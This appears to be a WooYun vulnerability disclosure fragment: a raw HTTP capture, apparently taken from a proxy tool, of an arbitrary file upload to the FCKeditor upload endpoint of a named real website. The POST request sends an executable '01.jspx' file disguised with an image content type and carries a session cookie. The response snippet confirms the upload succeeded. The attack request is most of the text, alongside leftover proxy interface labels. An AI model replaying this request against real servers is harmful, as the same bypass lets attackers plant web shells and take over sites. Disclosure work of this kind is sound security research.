 POST http://www.hebca.com/FCKeditor/uploadFile.action?type=file HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hebca.com/FCKeditor/editor/filemanager/browser/default/frmupload.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df2753a40c38
Accept-Encoding: gzip, deflate
Host: www.hebca.com
Content-Length: 196
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=454387800E67DADB636EAB6845FC46B7.tomcat3; IESESSION=alive; firstEnterUrlInSession=ht
-----------------------------7df2753a40c38
Content-Disposition: form-data; name="file"; filename="01.jspx"
Content-Type: image/pjpeg
wooyun
-----------------------------7df2753a40c38--
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
}
}
}
catch(e){}
});
</script>
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'01.jspx');</script>
www.wooyun.org